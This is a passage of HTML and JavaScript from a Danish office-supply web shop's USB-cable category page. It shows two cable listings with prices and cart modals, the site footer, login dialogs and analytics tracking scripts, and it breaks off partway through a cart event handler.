onclick="showAsDisplayCookie('grid')"><i class="glyphicon glyphicon-th-large"></i>&nbsp;&nbsp;Galleri</div></div><div class="col-md-4 col-xs-12 show-as-sort-type"><div class="col-xs-12 alpha omega"><form action=""  method="get"><select id="sortOrder" class="form-control" name="sortOrder" onchange="this.form.submit()"><option value="popular"  selected="selected">Mest populære</option><option value="relevancy" >Relevans</option><option value="priceAsc" >Mindste pris først</option><option value="priceDesc" >Største pris først</option></select></form></div></div></div></div><div class="products-grid display-list"><div id="add-to-cart-popover" class="popover top"><div class="arrow"></div><div class="popover-title"><span class="adding-to-cart-title">Tilføjer til indkøbskurven</span><span class="added-to-cart-title">Varen blev lagt i indkøbskurven.</span></div><div class="popover-content"><img class="loader" src="https://movani.dk/skin/front/default/images/loader.gif" alt="Henter" /><div class="success-box"><i class="glyphicon glyphicon-ok-sign"></i></div></div></div><div id="add-to-cart-overlay"></div><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 product-container product-container-list" id="product-107383" ><div class="product-container-inner"><a href="https://movani.dk/logilink-usb-2-0-a-b-cable-grey-3m-" class="product-container-image col-lg-3 col-md-3 col-sm-4 col-xs-12 omega alpha"><div class="product-image"><img src="https://img.movani.dk/images/media/Products/Despec/thumbs/200_200/WHTCU0008.jpg" alt="LogiLink USB 2.0 A-B Cable, Grey (3m)" title="" class="img-responsive" /></div></a><div class="product-info product-info-category clearfix col-lg-9  col-md-9 col-sm-8 col-xs-12 omega"><div class="col-sm-7 col-xs-12 alpha product-info-left"><div class="product-title" title="LogiLink USB 2.0 A-B Cable, Grey (3m)"><a href="https://movani.dk/logilink-usb-2-0-a-b-cable-grey-3m-">LogiLink USB 2.0 A-B Cable, Grey (3m)</a></div><div class="product-short-description hidden-xs"></div><div class="col-xs-9 alpha"><div class="with-tax price-special-nocolor"><span class="hidden-xs">1 stk &aacute; 33,70 kr.<span class="without-tax-label price-label-header hidden-xs">&nbsp;(ex. moms)</span></span><a href="https://movani.dk/logilink-usb-2-0-a-b-cable-grey-3m-" class="hidden-lg hidden-md hidden-sm">1 stk &aacute; 33,70 kr.</a></div><!-- with-tax price-special-nocolor --><div class="sku-container-category"><span class="sku-label">Varenr.: </span>CU0008</div><!--sku-container-category--></div><!-- col-xs-8 --><div class="docs col-xs-3 alpha omega"></div><!--docs--></div><!-- product-info-left -->											<div class="col-sm-5 col-xs-12 omega alpha-sm product-info-right">
                                                 
													<div class="col-xs-12 product-price-info product-price-info-second alpha omega">
															
																																	<div class="price-label price-label-big without-tax alpha omega col-xs-12">
																			<span class="without-tax-label price-label-header hidden-xs col-xs-6 alpha omega">ex. moms</span><span id="price-label-price" class="col-xs-6 alpha omega">33,70&nbsp;kr.</span> 	
																		</div>
																		
																															</div>
                                                        <div class="stock-info-container product-level col-xs-9 alpha omega hidden-xs"><div class="in-stock stock-text stock-text-status col-xs-12 alpha omega">P&aring; lager &nbsp;<span class="glyphicon glyphicon-ok"></span></div><span class="stock-text">Levering en til to dage</span></div><div class="favourites-container col-xs-3 hidden-sm" style="padding-top: 22px;"><form  method="post" action="" id="add-to-favourites-form-107383" onsubmit="return false;"><input type="hidden" name="shop_product_id" value="107383" /><span class="favourite add-favourite pull-right" title="Tilføj til favoritter" onclick="javascript:showLogin();" id="add-to-favourites-107383"><span class="glyphicon glyphicon-star-empty"></span></span></form></div><div class="add-to-cart-container col-xs-12 alpha omega"><div class="btn btn-success add-to-cart-btn add-to-cart-btn-category" onclick="showSaveBoxModal(107383);"><i class="glyphicon glyphicon-shopping-cart"></i>&nbsp;&nbsp;V&aelig;lg antal</div></div></div>															<div class="modal fade"  id="saveBoxModal-107383" tabindex="-1"  aria-labelledby="saveBoxModal-107383Label" aria-hidden="true">
															  <div class="modal-dialog modal-lg">
																    <div class="modal-content saveBoxModalContent clearfix">
																      <div class="modal-header saveBoxModalHeader">
																        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">x</span><span class="sr-only">Luk</span></button>
																        <div class="modal-title" id="saveBoxModal-107383Label">
																        	K&oslash;b																        </div>
																      </div>
																      <div class="modal-body col-xs-12 saveBoxModalBody">
																      	<div class="saveBoxModalProductInfo">
															      		<div class="product-image col-xs-4 alpha omega"><img src="https://img.movani.dk/images/media/Products/Despec/thumbs/200_200/WHTCU0008.jpg" alt="LogiLink USB 2.0 A-B Cable, Grey (3m)" title="" class="img-responsive" /></div><div class="product-info-left col-xs-8 alpha omega"><div class="product-title" title="LogiLink USB 2.0 A-B Cable, Grey (3m)"><a href="https://movani.dk/logilink-usb-2-0-a-b-cable-grey-3m-">LogiLink USB 2.0 A-B Cable, Grey (3m)</a></div><div class="product-short-description col-xs-12"></div><div class="stock-info-container product-level col-md-6 col-xs-12 alpha omega"><div class="in-stock stock-text stock-text-status col-xs-12 alpha omega">P&aring; lager &nbsp;<span class="glyphicon glyphicon-ok"></span></div><span class="stock-text col-xs-12 alpha omega">Levering en til to dage</span></div><div class="sku-container-category col-md-6 col-xs-12 alpha omega"><span class="sku-label">Varenr.: </span>CU0008</div></div>															      	</div>
																      	<div class="col-xs-12 saveBoxModalSaveBox">
																					<form  method="post" action="" id="shop-catalog-form-buy-now-modal-107383" onsubmit="return false;"><input type="hidden" name="shop_product_id" value="107383" /><div class="saveBox" id="saveBox-107383" >																								<div class="saveBoxDiv" >
																									<div class="alpha omega antal price-label-header col-xs-4" style="text-align:left">Antal</div>
																									<div class="alpha omega without-tax-label price-label-header col-xs-3" style="text-align:right">
																										Pris / Stk																									</div>
																																																		<div class="alpha omega without-tax-label price-label-header col-xs-5" style="text-align:right">Pris i alt</div>
																								</div>
																							<div class="saveBoxDiv" ><div class="alpha omega antal price-label col-xs-4">1 stk</div><div class="price-label without-tax col-xs-3 alpha omega">33,70 kr.</div>																										<div class="price-label without-tax col-xs-5 alpha omega" >
																											33,70 kr.	
																										</div>
																										</div>																										<div class="pull-right product-price-info saveBoxDiv">
																											<div class="price-label price-label-bold alpha omega col-xs-12" id="product-price-info-div-107383">
																												Prisen er pr. stk																											</div>
																																																						</div>
																																																																										
													<div class="product-price-info-second add-to-cart-container product-price-info-second-add-to-cart-container">											
                                                   <div class="col-sm-5 col-xs-12 omega no-omega-sm product-price-info-second">V&aelig;lg antal &emsp; 
													<input type="text" class="product-quantity" id="product-quantity" name="quantity" size="10" value="1"	onchange="finalQuantityFixerMain(1,this.value, jQuery(this) )" />
													
													</div>
													  <div class="col-xs-1 product-middle saveBoxDivHigh omega">
														<div class="favourite-container">
															<span class="favourite add-favourite" title="Tilføj til favoritter" onclick="javascript:showLogin();" id="add-to-favourites-107383"><span class="glyphicon glyphicon-star-empty"></span></span>	
														</div>
													</div>
														<div class="col-md-6 col-xs-12 product-price-info product-price-info-second">
									
																																	<div class="price-label price-label-big without-tax alpha omega col-xs-12">
																			<span id="price-label-price">33,70</span> kr.	
																		</div>
																		<div class="col-xs-12 alpha omega pull-right product-price-info-data" style="text-align:right">
																			(<span id="price-label-price-alt">42,13</span> kr.incl. moms)	
																		</div>
																															</div>
                                                        
																									 <div class="col-xs-12">
																									<div class="product-buy">
																										<div class="btn btn-success add-to-cart-btn" onclick="catalogAddToCart('shop-catalog-form-buy-now-modal-107383', 'cart-loader-107383');clearTimeout(autocloseTimerCart);jQuery('#saveBoxModal-107383').modal('hide');return false;"><i class="glyphicon glyphicon-shopping-cart"></i>&nbsp;&nbsp;Læg i kurven</div>																									</div> </div>
																																																
																								</div>
																								</form></div>																			  </div>	      			
																      </div>
																    </div>	      
															  </div>
															</div>	    
														</div></div></div><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 product-container product-container-list" id="product-103864" ><div class="product-container-inner"><a href="https://movani.dk/usb-2-0-a-b-han-1-8-m" class="product-container-image col-lg-3 col-md-3 col-sm-4 col-xs-12 omega alpha"><div class="product-image"><img src="https://img.movani.dk/images/media/Products/Despec/thumbs/200_200/SDG502-78.jpg" alt="USB 2.0 A-B Cable, White (1.8m)" title="" class="img-responsive" /></div></a><div class="product-info product-info-category clearfix col-lg-9  col-md-9 col-sm-8 col-xs-12 omega"><div class="col-sm-7 col-xs-12 alpha product-info-left"><div class="product-title" title="USB 2.0 A-B Cable, White (1.8m)"><a href="https://movani.dk/usb-2-0-a-b-han-1-8-m">USB 2.0 A-B Cable, White (1.8m)</a></div><div class="product-short-description hidden-xs"></div><div class="col-xs-9 alpha"><div class="with-tax price-special-nocolor"><span class="hidden-xs">1 stk &aacute; 29,25 kr.<span class="without-tax-label price-label-header hidden-xs">&nbsp;(ex. moms)</span></span><a href="https://movani.dk/usb-2-0-a-b-han-1-8-m" class="hidden-lg hidden-md hidden-sm">1 stk &aacute; 29,25 kr.</a></div><!-- with-tax price-special-nocolor --><div class="sku-container-category"><span class="sku-label">Varenr.: </span>502-78</div><!--sku-container-category--></div><!-- col-xs-8 --><div class="docs col-xs-3 alpha omega"></div><!--docs--></div><!-- product-info-left -->											<div class="col-sm-5 col-xs-12 omega alpha-sm product-info-right">
                                                 
													<div class="col-xs-12 product-price-info product-price-info-second alpha omega">
															
																																	<div class="price-label price-label-big without-tax alpha omega col-xs-12">
																			<span class="without-tax-label price-label-header hidden-xs col-xs-6 alpha omega">ex. moms</span><span id="price-label-price" class="col-xs-6 alpha omega">29,25&nbsp;kr.</span> 	
																		</div>
																		
																															</div>
                                                        <div class="stock-info-container product-level col-xs-9 alpha omega hidden-xs"><div class="in-stock stock-text stock-text-status col-xs-12 alpha omega">P&aring; lager &nbsp;<span class="glyphicon glyphicon-ok"></span></div><span class="stock-text">Levering en til to dage</span></div><div class="favourites-container col-xs-3 hidden-sm" style="padding-top: 22px;"><form  method="post" action="" id="add-to-favourites-form-103864" onsubmit="return false;"><input type="hidden" name="shop_product_id" value="103864" /><span class="favourite add-favourite pull-right" title="Tilføj til favoritter" onclick="javascript:showLogin();" id="add-to-favourites-103864"><span class="glyphicon glyphicon-star-empty"></span></span></form></div><div class="add-to-cart-container col-xs-12 alpha omega"><div class="btn btn-success add-to-cart-btn add-to-cart-btn-category" onclick="showSaveBoxModal(103864);"><i class="glyphicon glyphicon-shopping-cart"></i>&nbsp;&nbsp;V&aelig;lg antal</div></div></div>															<div class="modal fade"  id="saveBoxModal-103864" tabindex="-1"  aria-labelledby="saveBoxModal-103864Label" aria-hidden="true">
															  <div class="modal-dialog modal-lg">
																    <div class="modal-content saveBoxModalContent clearfix">
																      <div class="modal-header saveBoxModalHeader">
																        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">x</span><span class="sr-only">Luk</span></button>
																        <div class="modal-title" id="saveBoxModal-103864Label">
																        	K&oslash;b																        </div>
																      </div>
																      <div class="modal-body col-xs-12 saveBoxModalBody">
																      	<div class="saveBoxModalProductInfo">
															      		<div class="product-image col-xs-4 alpha omega"><img src="https://img.movani.dk/images/media/Products/Despec/thumbs/200_200/SDG502-78.jpg" alt="USB 2.0 A-B Cable, White (1.8m)" title="" class="img-responsive" /></div><div class="product-info-left col-xs-8 alpha omega"><div class="product-title" title="USB 2.0 A-B Cable, White (1.8m)"><a href="https://movani.dk/usb-2-0-a-b-han-1-8-m">USB 2.0 A-B Cable, White (1.8m)</a></div><div class="product-short-description col-xs-12"></div><div class="stock-info-container product-level col-md-6 col-xs-12 alpha omega"><div class="in-stock stock-text stock-text-status col-xs-12 alpha omega">P&aring; lager &nbsp;<span class="glyphicon glyphicon-ok"></span></div><span class="stock-text col-xs-12 alpha omega">Levering en til to dage</span></div><div class="sku-container-category col-md-6 col-xs-12 alpha omega"><span class="sku-label">Varenr.: </span>502-78</div></div>															      	</div>
																      	<div class="col-xs-12 saveBoxModalSaveBox">
																					<form  method="post" action="" id="shop-catalog-form-buy-now-modal-103864" onsubmit="return false;"><input type="hidden" name="shop_product_id" value="103864" /><div class="saveBox" id="saveBox-103864" >																								<div class="saveBoxDiv" >
																									<div class="alpha omega antal price-label-header col-xs-4" style="text-align:left">Antal</div>
																									<div class="alpha omega without-tax-label price-label-header col-xs-3" style="text-align:right">
																										Pris / Stk																									</div>
																																																		<div class="alpha omega without-tax-label price-label-header col-xs-5" style="text-align:right">Pris i alt</div>
																								</div>
																							<div class="saveBoxDiv" ><div class="alpha omega antal price-label col-xs-4">1 stk</div><div class="price-label without-tax col-xs-3 alpha omega">29,25 kr.</div>																										<div class="price-label without-tax col-xs-5 alpha omega" >
																											29,25 kr.	
																										</div>
																										</div>																										<div class="pull-right product-price-info saveBoxDiv">
																											<div class="price-label price-label-bold alpha omega col-xs-12" id="product-price-info-div-103864">
																												Prisen er pr. stk																											</div>
																																																						</div>
																																																																										
													<div class="product-price-info-second add-to-cart-container product-price-info-second-add-to-cart-container">											
                                                   <div class="col-sm-5 col-xs-12 omega no-omega-sm product-price-info-second">V&aelig;lg antal &emsp; 
													<input type="text" class="product-quantity" id="product-quantity" name="quantity" size="10" value="1"	onchange="finalQuantityFixerMain(1,this.value, jQuery(this) )" />
													
													</div>
													  <div class="col-xs-1 product-middle saveBoxDivHigh omega">
														<div class="favourite-container">
															<span class="favourite add-favourite" title="Tilføj til favoritter" onclick="javascript:showLogin();" id="add-to-favourites-103864"><span class="glyphicon glyphicon-star-empty"></span></span>	
														</div>
													</div>
														<div class="col-md-6 col-xs-12 product-price-info product-price-info-second">
									
																																	<div class="price-label price-label-big without-tax alpha omega col-xs-12">
																			<span id="price-label-price">29,25</span> kr.	
																		</div>
																		<div class="col-xs-12 alpha omega pull-right product-price-info-data" style="text-align:right">
																			(<span id="price-label-price-alt">36,56</span> kr.incl. moms)	
																		</div>
																															</div>
                                                        
																									 <div class="col-xs-12">
																									<div class="product-buy">
																										<div class="btn btn-success add-to-cart-btn" onclick="catalogAddToCart('shop-catalog-form-buy-now-modal-103864', 'cart-loader-103864');clearTimeout(autocloseTimerCart);jQuery('#saveBoxModal-103864').modal('hide');return false;"><i class="glyphicon glyphicon-shopping-cart"></i>&nbsp;&nbsp;Læg i kurven</div>																									</div> </div>
																																																
																								</div>
																								</form></div>																			  </div>	      			
																      </div>
																    </div>	      
															  </div>
															</div>	    
														</div></div></div><div style="clear:both;"></div></div><div class="paginator-bottom"><div class="paginator-controls"><span class="pagination-info">Viser 1 - 2 af 2</span><div class="paginator-inner">	<ul class="pagination"><li class="active">	<span class="paginator-item current">1</span></li>	</ul></div></div><div class="clear">&nbsp;</div></div></div><div class="col-xs-12 more-about-div"><a class="hidden-anchor" id="mere-om-usb-kabler"></a></div></div></div><script type="text/javascript">

	jQuery(document).ready(function () {
		jQuery("#mw_addedToCart").modal({show:false});
	})
	
	var autocloseTimerCart;

	var dontDisplayAddToCartPopupLoader = null;
	
	function dontDisplayAddToCartPopup() {
		
		var serialData = jQuery("#dontDisplayAddToCartPopup").serialize();

		if(dontDisplayAddToCartPopupLoader != "undefined")  {
			dontDisplayAddToCartPopupLoader = jQuery("#dontDisplayAddToCartPopupLoader");
			dontDisplayAddToCartPopupLoader.css("visibility","visible");
		}
	
		jQuery.post("/Shop/Checkout/dontDisplayAddToCartPopupAjax", serialData, function(data) {
			
			if(dontDisplayAddToCartPopupLoader != null) {
				dontDisplayAddToCartPopupLoader.css("visibility","hidden");
			}
		
			if (data.success && data.success == 1){
				displayAddToCartPopup = 0;
				jQuery("#mw_addedToCart").dialog("close");
			} else {
			}
			
		}, "json").error(function () {
			if(dontDisplayAddToCartPopupLoader != null) {
				dontDisplayAddToCartPopupLoader.css("visibility","hidden");
			}
		});
	}
	
</script>

<script type="text/javascript">
	var displayAddToCartPopup = 1</script>

<div id="mw_addedToCart" style="display:none;" class="modal fade">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal">
					<span aria-hidden="true">&times;</span>
					<span class="sr-only">Annuller</span>
				</button>
				<!--img src="https://movani.dk/skin/front/default/images/logo3.png" class="logo pull-right" style="margin-top: -10px; padding-right: 15px;max-height: 50px;"/-->
				<div class="modal-title">Varen blev lagt i indkøbskurven.</div>
			</div>
			<div class="modal-body">
				<div class="myAccountAdvancedShop-addedToCart-box" id="addedToCartItem" >
				</div>
		 	</div>
		</div>
	</div>
</div></div><script>
fbq('track', 'ViewCategory', {
	content_name: 'USB kabler',
  content_category: 'Elektronik > Kabler og tilbehør',
  content_ids: [],
	content_type: 'product'
});
</script>    		</div>    		
    	</div>
    </div>
	<div class="container-fluid main" id="footer">
    <div class="container footer-container alpha omega">
    	<div class="row alpha-xs omega-xs">
            <div class=" col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">NYHEDSBREV</div>
                <div class="footer-content">F&aring; eksklusive gaver, tilbud og rabatter direkte i din indbakke.<br><br>
                <a href="/" class="btn btn-success btn-news btn-red col-xs-12">Tilmeld Nyhedsbrev</a>
                </div>
            </div>
            <div class="col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">KONTAKT</div>
                <address>movani.dk<br><a target="_blank" href="https://www.google.dk/maps/place/movani.dk/@55.0617481,10.620893,17z/data=!3m1!4b1!4m5!3m4!1s0x464d32f97caf98df:0xf869cdb356de1a31!8m2!3d55.061745!4d10.6230817">&Oslash;stre Havnevej 16B<br>5700 Svendborg</a><br><br><a href="tel:+4562203203">+45 62 203 203</a><br><a href="mailto:info@movani.dk">info@movani.dk</a></address>
            </div>
            <div class=" col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">INFORMATION</div>
                <div class="menu1">
        
	 				<div class="vertical-menu-component block-position-bottom_menu1 "><div id="vertical-menu-component-100"><ul><li><a href="https://movani.dk/handelsbetingelser" id="menu_item_instance_100_1">Handelsbetingelser</a></li><li><a href="https://movani.dk/om-movanidk" id="menu_item_instance_100_4">Om movani.dk</a></li><li><a href="http://movani.dk/shop/brands/index" id="menu_item_instance_100_5">Mærker</a></li><li><a href="https://movani.dk/cookies" id="menu_item_instance_100_6">Cookies</a></li></ul></div></div> 							
		      </div> <!-- menu1 -->
            </div>
            <div class="col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">F&Oslash;LG OS</div>
                <div class="social">
                    <a href="https://www.facebook.com/movani.dk/" class="social-link facebook"  target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/facebook.png" alt="facebook link"/>
					</a>
                    <a href="https://www.linkedin.com/company/11429802/" class="social-link linkedin" target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/linkedin.png" alt="Linkedin link" />
					</a>
                    <a href="https://www.youtube.com/channel/UCA6MRnb2lFrY9p_mPXvvywA" class="social-link youtube" target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/youtube.png" alt="Yputube link"/>
					</a>
                </div> <!-- social -->
                <div class="paywith">
                        <p>Du kan betale med
						<br><img class="" src="https://movani.dk/skin/front/movani2020/images/betalingskort.png" alt="Beling med kort" />
                        </p>
                </div> <!-- paywith -->
            </div>    	
    	</div> <!-- footer row -->
    </div> <!-- footer-container -->        
</div> <!-- footer -->
<div class="container-fluid copy-container alpha omega">
    <div class="container alpha omega">
        <div class="col-xs-12 alpha omega"> &copy; 2000 - 2025 movani.dk - CVR: 25341953
        </div>
    </div>
</div>  <!-- copy-container -->
<script type="text/javascript">
	
	function showLogin() {
		jQuery("#loginModal").modal("show");
		setTimeout("jQuery(\"#username\").focus();",500);
	}
	
</script>
	
<div class="modal fade" data-backdrop="static" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
  	<form action="https://movani.dk/userGroup/index/login?return_url=dXNiLWthYmxlcg==" class="form form-vertical" method="post">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button>
	        <img src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" class="logo img-responsive" alt="Movani"/>
	        <h4 class="modal-title" id="loginModalLabel">Login</h4>
	      </div>
	      <div class="modal-body">
	      	<div class="row">
	      		<div class="col-md-8 col-sm-6 col-xs-12 modal-form-content">
				        <div class="form-group row"><label class="control-label col-xs-12">Brugernavn / E-mail&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><input type="text" value="" name="username" id="username"  class="form-control"  /></div></div><div class="form-group row"><label class="control-label col-xs-12">Password&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><div class="input-group input-append password"><input type="password" value="" name="password" id="password"  class="form-control"  /><div tabindex="0" class="input-group-addon show-password" title="common / LABEL_SHOW_PASSWORD"><span class="glyphicons glyphicons-eye-open"></span></div></div></div></div>	      			
			        <input type="submit" class="btn btn-success btn-block" value="Login" />
	      		</div>
	      		<div class="col-md-4 col-sm-6 col-xs-12 modal-content-right">
	      			<div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Alt til kontoret - Over 100.000 produkter gør at du kun behøver at handle ét sted.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Min konto - Se dine tidligere ordrer og genbestil hurtigt varer du før har købt.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Dine favoritter - Lav din egen favoritlister over de varer du ofte køber.</div></div>	      		</div>
	      	</div>

	      </div>
<!--	      <div class="modal-footer">
	        <input type="submit" class="btn btn-success btn-block" value="Login" />
	      </div>  
-->	    </div>  		
  	</form>

  </div>
</div>

<div data-backdrop="static" class="modal fade" id="selectCustomerTypeModal" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        
        <div class="col-md-4 col-md-offset-4 col-xs-10 col-xs-offset-1 alpha omega">
				
					<a href="https://movani.dk/">
						<img class="img-responsive modal-logo" src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" alt="Movani" />
					</a>													
			     </div>
      </div>
      <div class="modal-body col-xs-12">
           <div class="greviews col-xs-12">
           <div class="col-md-2 col-md-offset-5 col-sm-6 col-sm-offset-3 col-xs-12 alpha omega"> <img class="img-responsive" src="https://movani.dk/skin/front/movani2020/images/googlelogo.png" alt="Google review stars" /><span class="stars">5,0 &emsp;<span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span></span></div>
           </div>

                     <h5 class="modal-title">Jeg handler som</h5>
          <div class="col-md-4 col-md-offset-2 col-xs-6 alpha">
            <a href="https://movani.dk/js_customers/CustomerType/index?type=business" class="btn btn-info btn-block" onclick="acceptCookie();">
              ERHVERV            </a>          
          </div>
                      <div class="col-md-4 col-xs-6 omega">
              <a href="https://movani.dk/js_customers/CustomerType/index?type=public" class="btn btn-info btn-block" onclick="acceptCookie();">
                OFFENTLIG              </a>          
            </div>
                   
        <div class="row">
        	<div class="col-xs-12 modal-extra-info">
        		<p>Information til kunder</p>        	</div>
        </div>
                       	<script type="text/javascript">
		function acceptCookie() {

   			document.cookie="sitecookie_acpt=accepted; expires=Fri, 23 Jan 2030 00:00:01 UTC; path=/;";
			jQuery("#cookieContainer").fadeOut();
		}
	</script>
      </div> <!-- modal-body -->
      <div style="clear:both;"></div>
    </div><!-- modal-content -->
  </div>
</div>
<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery("#selectCustomerTypeModal").modal("show");
  });
</script>

<script type="text/javascript">
	
	function showForgotPassword() {
		jQuery("#forgotPasswordModal").modal("show");
		setTimeout("jQuery(\"#email\").focus();",500);
	}
	
</script>
	
<div class="modal fade" data-backdrop="static" id="forgotPasswordModal" tabindex="-1" role="dialog" aria-labelledby="forgotpasswordModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
  	<form action="https://movani.dk/userGroup/index/forgotLogin" class="form" method="post">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button>
               <img src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" class="logo img-responsive" alt="Movani" />

	        <h4 class="modal-title" id="forgotpasswordModalLabel">Glemt bruger login</h4>
	      </div>
	      <div class="modal-body">
	      	<div class="row">
	      		<div class="col-md-8 col-sm-6 col-xs-12 modal-form-content">
				        <div class="row"><div class=" col-xs-12"><div class="alert alert-info">Hvis du har glemt dit password, kan du herunder indtaste din email, og få tilsendt dit password til din email.</div></div></div><div class="form-group row"><label class="control-label col-xs-12">E-mail:&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><input type="text" value="" name="email" id="email"  class="form-control"  /></div></div>	      			
	        <input type="submit" class="btn btn-success btn-block" value="Send login" />
	      		</div>
	      		<div class="col-md-4 col-sm-6 col-xs-12 modal-content-right">
	      			<div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Alt til kontoret - Over 100.000 produkter gør at du kun behøver at handle ét sted.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Min konto - Se dine tidligere ordrer og genbestil hurtigt varer du før har købt.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Dine favoritter - Lav din egen favoritlister over de varer du ofte køber.</div></div>	      		</div>
	      	</div>

	      </div>	      

<!--	      <div class="modal-footer">
	        <input type="submit" class="btn btn-success btn-block" value="Send login" />
	      </div>
-->	    </div>  		
  	</form>

  </div>
</div>


				<script async src="https://www.googletagmanager.com/gtag/js?id=G-HZ3CN5Q5F1"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', 'G-HZ3CN5Q5F1');gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
				</script>
			<script>
    function getProductFeedSync(productId) {
        let productData = null;
        $.ajax({
            type: "POST",
            dataType: "json",
            async: false,
            timeout: 100,
                    data: {'productId' : productId },
            url: "Shop/Checkout/getProductFeedAjax",
            success: function(r, s, p) {
                productData = r;
            },
                    error: function(e){
                    }
        });
        return productData;
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    function getCartLinesData() {
        var data = null;
        $.ajax({
            type: "POST",
            dataType: "json",
            async: false,
            timeout: 100,
            data: {},
            url: "Shop/Checkout/getCartLineItemsAjax",
            success: function(r, s, p) {
                data = r;
            },
            error: function(e) {
                debugger;
            }
        });
        return data;
    }

        function findCartItem(productId, orderItemsArr){
            const item =  $(orderItemsArr).filter(function(k, v) {
                if(v.shop_product_id === productId){
                    return v;
                }
            });
            if(item.length) return item[0];
            return null;
        }

        function mapToRemoveProduct(productData, quantity){
            const price = productData.special_price ? productData.special_price : productData.price;
            const items = [{
                    "id": "k" + productData.id,
                    "item_id": "k" + productData.id,
                    "google_business_verical": "retail",
                    "name": productData.title,
                    "brand": productData.manufacturer,
                    "category": productData.category_breadcrumb,
                    "quantity": quantity,
                    "price": price
                }];
            return items;
        }

        function getListIndex(e, productId){
            let productsGrid = $(e.currentTarget).closest(".products-grid");
            let idOffset = 8; 
            let index = 1;
            if(!productsGrid.length){
                productsGrid = $(e.currentTarget).closest(".carousel-inner");
                idOffset = 14;
            } 
            let productContainers = productsGrid.find(".product-container");
            productContainers.each(function(i){
                if($(this).prop('id').substring(idOffset) == productId) index = i+1;
            });
            return index;
        }

        $(document).ready(function(){
            // view cart
            $(document).on("click", ".btn-go-to-cart", function()  {viewCartEventHandle()});

            // Begin checkout 
            $(document).on("click", ".btn-go-to-buy", function()  {checkoutBeginEventHandle()});

            $(document).on("click", ".btn-checkout", function()  {checkoutBeginEventHandle()});

            // add shipping info
            $(document).on("click", ".btn-checkout-address", function()  {addShippingInfoEventHandle()});
            $(document).on("click", ".shop_groupcheckout_checkoutconfirm #do_order_btn", function()  {addShippingInfoEventHandle()});

            // add payment info
            $(document).on("click", ".shop_groupcheckout_checkoutpay #do_order_btn", function()  {addPaymentInfoEventHandle()});

            // subscribeToNewsletter
            $(document).on("click", "#mc-embedded-subscribe", function(e){
                try {
                    let emailInput = $("#mce-EMAIL");
                    let nameInput = $("#mce-FNAME");
                    const formIsValid = emailInput.attr("aria-invalid") == "false" && nameInput.attr("aria-invalid") == "false";
                
                    if(formIsValid){
                        // const email = emailInput.val();
                        // const myBitArray = sjcl.hash.sha256.hash(email);
                        // const myHash = sjcl.codec.hex.fromBits(myBitArray);
                        let customerType = getCookie('js_customers.customer_type');

                        switch(customerType){
                            case 'business':
                                customerType = 'Erhverv';
                                break;
                            case 'public':
                                customerType = 'EAN';
                                break;
                            case 'private':
                                customerType = 'Privat';
                                break;
                            default:
                                customerType = 'Mangler';
                                break;
                        }
                        
                        gtagNewsletterSubscribe(customerType);
                    }
                } catch(err){
                    console.warn(err);
                }
            });

            $(document).on("click", ".shop-cart-tr-product .shop-cart-button-minus", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const newQuantity = shopcartLine.find("input[name='quantity[]']").val();
                    const oldQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const subtractedQuantity = oldQuantity - newQuantity;
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, subtractedQuantity);
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
